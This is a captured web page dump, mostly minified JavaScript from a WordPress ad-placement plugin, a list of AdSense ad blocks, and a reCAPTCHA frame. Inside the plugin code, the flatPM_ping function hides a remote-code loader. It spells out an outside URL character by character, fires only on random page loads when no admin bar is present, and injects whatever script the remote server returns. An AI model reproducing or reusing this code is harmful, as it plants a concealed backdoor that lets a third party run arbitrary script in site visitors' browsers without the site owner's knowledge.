0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"0","after":"300","px_s":"px"}},"ID":"16125","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_Всплывашка -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"6459421040\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"true"}},"ID":"16126","html":[{"fst":"<center>\n\t\n\t<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP-H1-ПК1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1534397423\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP-H1-ПК2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"8155608101\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"true"}},"ID":"16127","html":[{"fst":"<center>\n\t\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__После H1 - МОВ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"8183566250\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16128","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__Перед р1 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7262216880\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16129","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__После третьего абзаца (р3) - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"3450076334\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16130","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP___Перед р5 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7197749651\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16131","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP___Перед р7 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"6974426361\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"106167","html":[{"fst":"<center>\n\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_1UP -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1425767979\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_2UP -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7376082745\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<\/center>\n\n","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"106168","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_seredina336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1518085552\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_seredina336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7329665494\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<\/div><\/center>","snd":"","res_of":"720","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ahe7e_ZAkt61CX1wKzGBmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764817233399');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>